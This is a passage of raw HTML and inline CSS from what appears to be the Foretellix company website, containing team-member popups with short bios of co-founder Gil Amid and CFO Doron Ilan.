						<section class="elementor-section elementor-top-section elementor-element elementor-element-5c57e97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c57e97" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58f1514" data-id="58f1514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74d23ce elementor-widget elementor-widget-image" data-id="74d23ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-6.png" class="attachment-large size-large wp-image-17694" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-6.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-6-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-61d5829" data-id="61d5829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8938033 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="8938033" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Gil Amid</p>				</div>
				</div>
				<div class="elementor-element elementor-element-b7fc86b elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b7fc86b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/gil-amid-90a34/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:gil.amid@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c0fcf elementor-widget elementor-widget-heading" data-id="44c0fcf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Chief Regulatory Affairs Officer, VP Operations &amp; Co-founder</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c7fe786 scroll-team elementor-widget elementor-widget-text-editor" data-id="c7fe786" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Gil is a former Vice President of Intel Corp. Gil has 30 years of experience working for Intel , in which he led the development of EDA and CAD tools in all design domains as well as leading VLSI design projects. In his recent years he was in charge of (among others) the verification tools development organization within Intel.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-36b59b6 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="36b59b6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/gil-amid-90a34/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:gil.amid@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17737" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17737&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17737&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-15 10:43&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17737">.elementor-17737 .elementor-element.elementor-element-180a704:not(.elementor-motion-effects-element-type-background), .elementor-17737 .elementor-element.elementor-element-180a704 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17737 .elementor-element.elementor-element-180a704, .elementor-17737 .elementor-element.elementor-element-180a704 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17737 .elementor-element.elementor-element-180a704{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17737 .elementor-element.elementor-element-180a704 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17737 .elementor-element.elementor-element-100fc66.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17737 .elementor-element.elementor-element-100fc66.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17737 .elementor-element.elementor-element-100fc66.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17737 .elementor-element.elementor-element-100fc66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-2008de5 img{width:100%;}.elementor-17737 .elementor-element.elementor-element-36c1e20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17737 .elementor-element.elementor-element-36c1e20 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-1d1b881 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17737 .elementor-element.elementor-element-1d1b881 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17737 .elementor-element.elementor-element-d47beff{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17737 .elementor-element.elementor-element-d47beff .elementor-widget-container{text-align:right;}.elementor-17737 .elementor-element.elementor-element-d47beff .elementor-social-icon{background-color:#03424A00;}.elementor-17737 .elementor-element.elementor-element-d47beff .elementor-social-icon i{color:#FFFFFF;}.elementor-17737 .elementor-element.elementor-element-d47beff .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17737 .elementor-element.elementor-element-a94f4ac > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-a94f4ac .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17737 .elementor-element.elementor-element-279ec8b > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-279ec8b{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17737 .elementor-element.elementor-element-459ac39{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17737 .elementor-element.elementor-element-459ac39 .elementor-widget-container{text-align:right;}.elementor-17737 .elementor-element.elementor-element-459ac39 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-459ac39 .elementor-social-icon{background-color:#03424A00;}.elementor-17737 .elementor-element.elementor-element-459ac39 .elementor-social-icon i{color:#FFFFFF;}.elementor-17737 .elementor-element.elementor-element-459ac39 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17737 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17737 .jet-popup__container{width:80%;}#jet-popup-17737 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17737 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17737 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17737 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17737 .elementor-element.elementor-element-36c1e20.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17737 .elementor-element.elementor-element-36c1e20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17737 .elementor-element.elementor-element-1d1b881{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17737 .elementor-element.elementor-element-1d1b881 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-1d1b881 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17737 .elementor-element.elementor-element-d47beff .elementor-widget-container{text-align:right;}.elementor-17737 .elementor-element.elementor-element-d47beff{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17737 .elementor-element.elementor-element-d47beff > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-d47beff .elementor-social-icon{--icon-padding:0.2em;}.elementor-17737 .elementor-element.elementor-element-a94f4ac > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-a94f4ac .elementor-heading-title{line-height:20px;}.elementor-17737 .elementor-element.elementor-element-279ec8b > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-279ec8b{font-size:16px;line-height:1.4em;}#jet-popup-17737 .jet-popup__container{width:92%;}}</style><style>.elementor-17737 .elementor-element.elementor-element-180a704:not(.elementor-motion-effects-element-type-background), .elementor-17737 .elementor-element.elementor-element-180a704 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17737 .elementor-element.elementor-element-180a704, .elementor-17737 .elementor-element.elementor-element-180a704 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17737 .elementor-element.elementor-element-180a704{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17737 .elementor-element.elementor-element-180a704 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17737 .elementor-element.elementor-element-100fc66.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17737 .elementor-element.elementor-element-100fc66.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17737 .elementor-element.elementor-element-100fc66.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17737 .elementor-element.elementor-element-100fc66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-2008de5 img{width:100%;}.elementor-17737 .elementor-element.elementor-element-36c1e20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17737 .elementor-element.elementor-element-36c1e20 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-1d1b881 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17737 .elementor-element.elementor-element-1d1b881 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17737 .elementor-element.elementor-element-d47beff{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17737 .elementor-element.elementor-element-d47beff .elementor-widget-container{text-align:right;}.elementor-17737 .elementor-element.elementor-element-d47beff .elementor-social-icon{background-color:#03424A00;}.elementor-17737 .elementor-element.elementor-element-d47beff .elementor-social-icon i{color:#FFFFFF;}.elementor-17737 .elementor-element.elementor-element-d47beff .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17737 .elementor-element.elementor-element-a94f4ac > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-a94f4ac .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17737 .elementor-element.elementor-element-279ec8b > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-279ec8b{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17737 .elementor-element.elementor-element-459ac39{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17737 .elementor-element.elementor-element-459ac39 .elementor-widget-container{text-align:right;}.elementor-17737 .elementor-element.elementor-element-459ac39 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-459ac39 .elementor-social-icon{background-color:#03424A00;}.elementor-17737 .elementor-element.elementor-element-459ac39 .elementor-social-icon i{color:#FFFFFF;}.elementor-17737 .elementor-element.elementor-element-459ac39 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17737 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17737 .jet-popup__container{width:80%;}#jet-popup-17737 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17737 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17737 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17737 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17737 .elementor-element.elementor-element-36c1e20.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17737 .elementor-element.elementor-element-36c1e20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17737 .elementor-element.elementor-element-1d1b881{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17737 .elementor-element.elementor-element-1d1b881 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-1d1b881 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17737 .elementor-element.elementor-element-d47beff .elementor-widget-container{text-align:right;}.elementor-17737 .elementor-element.elementor-element-d47beff{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17737 .elementor-element.elementor-element-d47beff > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-d47beff .elementor-social-icon{--icon-padding:0.2em;}.elementor-17737 .elementor-element.elementor-element-a94f4ac > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-a94f4ac .elementor-heading-title{line-height:20px;}.elementor-17737 .elementor-element.elementor-element-279ec8b > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17737 .elementor-element.elementor-element-279ec8b{font-size:16px;line-height:1.4em;}#jet-popup-17737 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17737" class="elementor elementor-17737" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-180a704 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="180a704" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-100fc66" data-id="100fc66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2008de5 elementor-widget elementor-widget-image" data-id="2008de5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-9.png" class="attachment-large size-large wp-image-17690" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-9.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-9-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36c1e20" data-id="36c1e20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d1b881 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="1d1b881" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Doron Ilan</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d47beff elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d47beff" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/doron-ilan-9a89b355/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:doron.ilan@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a94f4ac elementor-widget elementor-widget-heading" data-id="a94f4ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">CFO</p>				</div>
				</div>
				<div class="elementor-element elementor-element-279ec8b scroll-team elementor-widget elementor-widget-text-editor" data-id="279ec8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Doron is an experienced CFO with over 20 years in corporate finance, in various private and public companies. As the CFO of 012 Smile Telecom [Nasdaq: BCOM], he led the company’s successful NASDAQ IPO, and later, as the CFO of SuperCom [SPCB] executed an M&amp;A process and a public offering on NASDAQ. In recent years he was the CFO of Xfone, an Israeli telecom provider.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-459ac39 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="459ac39" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/doron-ilan-9a89b355/" target="_blank">
						<span class="elementor-screen-only"></span>
